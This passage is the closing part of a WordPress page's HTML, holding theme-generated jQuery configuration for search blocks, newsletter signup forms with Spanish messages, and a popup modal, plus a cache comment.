text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_106';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_106');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_87',
                            $blockObj = jQuery('.tdi_87'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_122';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"600","show_form":"yes","toggle_txt":"Search","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"400","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"600","toggle_txt_color_h":"var(--center-demo-1)","modules_on_row":"50%","mc1_tl":"15","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--center-demo-1)","f_cat_font_family":"831","f_cat_font_transform":"uppercase","f_meta_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_transform":"uppercase","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjhweCAxMnB4In0=","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","btn_bg_hover":"var(--center-demo-2)","f_btn_font_family":"831","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","f_btn_font_size":"13","f_btn_font_spacing":"0.5","f_placeholder_font_weight":"400","f_input_font_weight":"400","f_meta_font_weight":"400","f_cat_font_weight":"600","image_height":"eyJwb3J0cmFpdCI6IjgwIiwiYWxsIjoiNzAifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","input_placeholder":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_122","tdc_css_class":"tdi_122","tdc_css_class_style":"tdi_122_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_122');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_170';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_170');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'I want in'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_225';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_225');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = false;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_tds_leads","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_button","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:42:13 -->